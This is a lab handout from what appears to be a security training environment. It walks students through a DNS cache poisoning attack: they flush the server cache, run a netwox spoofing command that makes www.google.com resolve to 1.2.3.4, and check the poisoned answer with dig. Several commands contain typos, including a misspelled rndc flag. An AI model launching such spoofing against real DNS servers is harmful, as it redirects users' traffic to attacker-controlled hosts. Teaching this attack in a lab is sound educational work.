# IMMERSIVE LEARNING ENVIRONMENT

# LAB: DNS CACHE POISONING

#### **INSTRUCTIONS**

#### Step 1: Check an IP address of all the Machines.

Command: ifconfig



## **How DNS Cache Poisoning Works**



### Step 2: Use "dig" command to view DNS information.

Open terminal on your Linux machine and enter dig <u>www.google.com</u>.

Eg. \$ dig <u>www.google.com</u>

```
seed@seed-desktop:~$ dig www.google.com
```

### Step 3: Clear DNS entry.

Before proceeding to attack make sure that domain cache at DNS Server is clear. The attack will update the DNS server with fake entry for the unknow host domain name resolution. We are now using <a href="https://www.qoogle.com">www.qoogle.com</a> for this attack.

Eq. \$ sudo rndc flush

Eq. \$ sudo rndc dumpdb -cahce

## **Step 4: Lunch the attack**

```
#sudo netwox 105 -h "www.google.com" -H "1.2.3.4" -a "ns.example.com" -A "192.168.180.137" -f "src host 192.168.180.137" -T "600" -spoofip "raw"
```

This example shows a request from victim machine for www.google.com to its DNS server ns.example.com.

#### **Step 5: Observe the output**

In the below screenshot we can see that when victim machine requests for <a href="https://www.google.com">www.google.com</a>, DNS server replied with a spoofed IP address i.e. 1.2.3.4. Moreover, Note the Id i.e., 58183 in order to track the response at attacker end.

```
seed@seed-desktop:~$ dig www.google.com
; <>>> DiG 9.5.1-P2 <<>> www.google.com
;; global options: printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 58183
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
                                              IN
;www.google.com.
;; ANSWER SECTION:
                                                      1.2.3.4
www.google.com.
                           546
                                     IN
;; AUTHORITY SECTION:
                            546
                                     IN
                                             NS
                                                       ns.example.com.
;; ADDITIONAL SECTION:
ns.example.com.
                            259200 IN
                                            Α
                                                      192.168.180.137
;; Query time: 0 msec
;; SERVER: 192.168.180.137#53(192.168.180.137)
;; WHEN: Wed Feb 22 03:18:21 2017
;; MSG SIZE rcvd: 88
```

#### WHAT TO SUBMIT

Submit you work with detailed screenshots.